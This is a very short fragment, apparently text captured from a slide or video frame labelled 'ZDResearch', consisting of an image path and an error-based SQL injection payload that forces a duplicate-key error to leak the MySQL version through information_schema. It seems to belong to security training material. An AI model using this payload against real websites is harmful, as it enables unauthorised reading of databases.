 #1
' and (
select 1 from(
select count(*),
concat_ws('~',floor(rand()*2),version()) as c1
from information_schema.tables
group by c1
limit 0,1
)
as c2
)
ZDResearch